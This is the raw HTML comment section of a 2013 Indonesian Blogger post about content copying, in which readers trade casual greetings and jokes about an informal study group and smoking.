<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6970051749829998318'>
<p>
~O) pertama untuk Mas Bandi :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/sekadar-mengingatkan-pencuri-konten.html?showComment=1366488335549#c6970051749829998318' title='comment permalink'>
21 April, 2013 03:05
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6970051749829998318' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7484151822239982447'>
<a name='c7484151822239982447'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7484151822239982447-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7484151822239982447'>
<p>
Saya keduax... hehe... <br />insya Allah siap kang...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/sekadar-mengingatkan-pencuri-konten.html?showComment=1366488406256#c7484151822239982447' title='comment permalink'>
21 April, 2013 03:06
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7484151822239982447' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9132675384003034402'>
<a name='c9132675384003034402'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9132675384003034402-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9132675384003034402'>
<p>
wkwkwkw ada yang gabisa bobop manja malam inih rupanyahh.. tapi teuteup aja gak pertamax :g:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/sekadar-mengingatkan-pencuri-konten.html?showComment=1366488514339#c9132675384003034402' title='comment permalink'>
21 April, 2013 03:08
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9132675384003034402' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2508521111273001343'>
<a name='c2508521111273001343'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2508521111273001343-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2508521111273001343'>
<p>
:3: wkwkkwkk .. iya nih.. sdh nungguin msh jg.. gk kebagian pertamax :25: 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/sekadar-mengingatkan-pencuri-konten.html?showComment=1366488731955#c2508521111273001343' title='comment permalink'>
21 April, 2013 03:12
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2508521111273001343' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3306849899359292031'>
<a name='c3306849899359292031'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3306849899359292031-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3306849899359292031'>
<p>
baru mau ngetik yang baru.. tapi gatau kapan kelarnya :}}
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/sekadar-mengingatkan-pencuri-konten.html?showComment=1366488792609#c3306849899359292031' title='comment permalink'>
21 April, 2013 03:13
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3306849899359292031' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1800718073306014286'>
<a name='c1800718073306014286'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08098896937242185131" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1800718073306014286-08098896937242185131"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08098896937242185131' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1800718073306014286'>
<p>
Assalamualikum..hadir kang<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/sekadar-mengingatkan-pencuri-konten.html?showComment=1366495807654#c1800718073306014286' title='comment permalink'>
21 April, 2013 05:10
</a>
<span class='item-control blog-admin pid-2074135518'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1800718073306014286' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4170831286630887335'>
<a name='c4170831286630887335'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4170831286630887335-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4170831286630887335'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Budi :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/sekadar-mengingatkan-pencuri-konten.html?showComment=1366499210521#c4170831286630887335' title='comment permalink'>
21 April, 2013 06:06
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4170831286630887335' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3008019628594761412'>
<a name='c3008019628594761412'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3008019628594761412-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3008019628594761412'>
<p>
Gimana kang sdh selesai.ngetiknya?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/sekadar-mengingatkan-pencuri-konten.html?showComment=1366500685949#c3008019628594761412' title='comment permalink'>
21 April, 2013 06:31
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3008019628594761412' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2026706395160681381'>
<a name='c2026706395160681381'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10382584106810335873" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2026706395160681381-10382584106810335873"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEib5fNvf2f5PryGTguymRL7r-9Nyb94-ysjVws28rAzbjX3z8D0ztkds6bmhclWLGHhBR3RLLnmPdxirfSMPK7unwohVmMBilnIAeyy_kdvK-XcGe4CBY-4LD2j2IIq0ys/s45-c/puter5.jpg" alt="" title="Putry&amp;#39;s">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEib5fNvf2f5PryGTguymRL7r-9Nyb94-ysjVws28rAzbjX3z8D0ztkds6bmhclWLGHhBR3RLLnmPdxirfSMPK7unwohVmMBilnIAeyy_kdvK-XcGe4CBY-4LD2j2IIq0ys/s45-c/puter5.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10382584106810335873' rel='nofollow'>Putry&#39;s</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2026706395160681381'>
<p>
Gara gara malem mingguan di KPM, jadi telat informasinya... untung yg ini udah pernah tahu.. gar2 mas +ari nich yg cling... clong... jadi saya telat bangun ga kebagian shalat fajar.. ~O) ~O) ~O) ~O) ~O) mumpung masih anget..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/sekadar-mengingatkan-pencuri-konten.html?showComment=1366501689873#c2026706395160681381' title='comment permalink'>
21 April, 2013 06:48
</a>
<span class='item-control blog-admin pid-1957979896'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2026706395160681381' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6704783644775507506'>
<a name='c6704783644775507506'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02758189403188619101" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6704783644775507506-02758189403188619101"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02758189403188619101' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6704783644775507506'>
<p>
absen lagi nih dimari ,sekaligus ada 3 yang penting sy ttp hadir
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/sekadar-mengingatkan-pencuri-konten.html?showComment=1366523223747#c6704783644775507506' title='comment permalink'>
21 April, 2013 12:47
</a>
<span class='item-control blog-admin pid-283778239'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6704783644775507506' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1129013014168187541'>
<a name='c1129013014168187541'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15294468546616642865" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1129013014168187541-15294468546616642865"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/15294468546616642865' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1129013014168187541'>
<p>
Assalamu&#39;alaikum Mas Adam :D<br />KPM itu apa sih Mas hehehe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/sekadar-mengingatkan-pencuri-konten.html?showComment=1366524611881#c1129013014168187541' title='comment permalink'>
21 April, 2013 13:10
</a>
<span class='item-control blog-admin pid-394467234'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1129013014168187541' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c714770612205538116'>
<a name='c714770612205538116'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10382584106810335873" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-714770612205538116-10382584106810335873"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEib5fNvf2f5PryGTguymRL7r-9Nyb94-ysjVws28rAzbjX3z8D0ztkds6bmhclWLGHhBR3RLLnmPdxirfSMPK7unwohVmMBilnIAeyy_kdvK-XcGe4CBY-4LD2j2IIq0ys/s45-c/puter5.jpg" alt="" title="Putry&amp;#39;s">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEib5fNvf2f5PryGTguymRL7r-9Nyb94-ysjVws28rAzbjX3z8D0ztkds6bmhclWLGHhBR3RLLnmPdxirfSMPK7unwohVmMBilnIAeyy_kdvK-XcGe4CBY-4LD2j2IIq0ys/s45-c/puter5.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10382584106810335873' rel='nofollow'>Putry&#39;s</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-714770612205538116'>
<p>
Maaf mas saya tidak berhak menjawab itu... h takut diomelin yg punya blog.. tanya kang MUX aja...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/sekadar-mengingatkan-pencuri-konten.html?showComment=1366530401832#c714770612205538116' title='comment permalink'>
21 April, 2013 14:46
</a>
<span class='item-control blog-admin pid-1957979896'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/714770612205538116' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8897838713628434691'>
<a name='c8897838713628434691'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14542120827827834070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8897838713628434691-14542120827827834070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14542120827827834070' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8897838713628434691'>
<p>
Salam Alaikum sobat sarang, Insya Alloh kang kalau lagi berselancar di dunia maya dan kalau denger-denger dari Kelompok Pengajian Mandiri (KPM he..he..he ... karena dilakukan di luar yang resmi sambil udud dan ngupi ~O) ) di tempat kerja saya, biasanya suka dapat informasi dari blog atau tempat lainnya kemudian didiskusikan :11: punten dan mohon maaf sobat sarang jalan saya agak kepinggir takut keserempet mobil :21: :21: :21:  
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/sekadar-mengingatkan-pencuri-konten.html?showComment=1366533417109#c8897838713628434691' title='comment permalink'>
21 April, 2013 15:36
</a>
<span class='item-control blog-admin pid-482975834'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8897838713628434691' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6073237726960759038'>
<a name='c6073237726960759038'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15294468546616642865" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6073237726960759038-15294468546616642865"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/15294468546616642865' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6073237726960759038'>
<p>
Mohon maaf kalau lancang, saya bisa ga ikut di KPM itu? Klo ga di bolehin gpp.. :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/sekadar-mengingatkan-pencuri-konten.html?showComment=1366543302598#c6073237726960759038' title='comment permalink'>
21 April, 2013 18:21
</a>
<span class='item-control blog-admin pid-394467234'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6073237726960759038' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8616065253187768931'>
<a name='c8616065253187768931'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10382584106810335873" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8616065253187768931-10382584106810335873"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEib5fNvf2f5PryGTguymRL7r-9Nyb94-ysjVws28rAzbjX3z8D0ztkds6bmhclWLGHhBR3RLLnmPdxirfSMPK7unwohVmMBilnIAeyy_kdvK-XcGe4CBY-4LD2j2IIq0ys/s45-c/puter5.jpg" alt="" title="Putry&amp;#39;s">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEib5fNvf2f5PryGTguymRL7r-9Nyb94-ysjVws28rAzbjX3z8D0ztkds6bmhclWLGHhBR3RLLnmPdxirfSMPK7unwohVmMBilnIAeyy_kdvK-XcGe4CBY-4LD2j2IIq0ys/s45-c/puter5.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10382584106810335873' rel='nofollow'>Putry&#39;s</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8616065253187768931'>
<p>
Nah.. Juragan asep...<br />http://lh6.googleusercontent.com/-sPjxljN_cZM/ULpkCgGlBQI/AAAAAAAAHhU/NNFEquP3k7c/s99/daleel.gif<br />:D 8-}  |:-D| :7:  kabooooor
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/sekadar-mengingatkan-pencuri-konten.html?showComment=1366548879144#c8616065253187768931' title='comment permalink'>
21 April, 2013 19:54
</a>
<span class='item-control blog-admin pid-1957979896'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8616065253187768931' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5225732342150057152'>
<a name='c5225732342150057152'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15294468546616642865" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5225732342150057152-15294468546616642865"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/15294468546616642865' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5225732342150057152'>
<p>
Astagfirullah baru liat itu yang tukang copas nama nya di bawah pakai nama panggilan saya :c:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/sekadar-mengingatkan-pencuri-konten.html?showComment=1366551838700#c5225732342150057152' title='comment permalink'>
21 April, 2013 20:43
</a>
<span class='item-control blog-admin pid-394467234'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5225732342150057152' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4190164587087246934'>
<a name='c4190164587087246934'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4190164587087246934'>
<p>
Lagi sibuk diam  malah ketinggaalan kereta.  Hehe 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/sekadar-mengingatkan-pencuri-konten.html?showComment=1366552656396#c4190164587087246934' title='comment permalink'>
21 April, 2013 20:57
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4190164587087246934' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6768953106786771001'>
<a name='c6768953106786771001'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6768953106786771001'>
<p>
Ududnya apa kan aseb gudang garam meerah ya. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/sekadar-mengingatkan-pencuri-konten.html?showComment=1366552950676#c6768953106786771001' title='comment permalink'>
21 April, 2013 21:02
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6768953106786771001' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7433484729600952621'>
<a name='c7433484729600952621'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14542120827827834070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7433484729600952621-14542120827827834070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14542120827827834070' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7433484729600952621'>
<p>
:11: :24: Kang Azmi pakai itu sekalian
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/sekadar-mengingatkan-pencuri-konten.html?showComment=1366553702773#c7433484729600952621' title='comment permalink'>
21 April, 2013 21:15
</a>
<span class='item-control blog-admin pid-482975834'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7433484729600952621' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6758129290607011214'>
<a name='c6758129290607011214'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14542120827827834070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6758129290607011214-14542120827827834070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14542120827827834070' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6758129290607011214'>
<p>
yang pasti nggak pakai kemenyan....lupa... Salam Alaikum Bang devi gimana kabarnya? 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/sekadar-mengingatkan-pencuri-konten.html?showComment=1366553937358#c6758129290607011214' title='comment permalink'>
21 April, 2013 21:18
</a>
<span class='item-control blog-admin pid-482975834'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6758129290607011214' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2865070168755420256'>
<a name='c2865070168755420256'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14542120827827834070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2865070168755420256-14542120827827834070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14542120827827834070' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2865070168755420256'>
<p>
:7: kabuur ududnya habis
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/sekadar-mengingatkan-pencuri-konten.html?showComment=1366554038413#c2865070168755420256' title='comment permalink'>
21 April, 2013 21:20
</a>
<span class='item-control blog-admin pid-482975834'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2865070168755420256' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/63250179727711437/5437773007406124230' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.pusakamadinah.org/feeds/5437773007406124230/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<!-- Main wapper [end] -->
<!-- Sidebar [start] -->
<div id='rsidebar-wrapper'>
<!-- Tab Widget [start] -->
<div class='tabviewsection'>
<script type='text/javascript'> 
            jQuery(document).ready(function($){ 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show(); 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show(); 
       
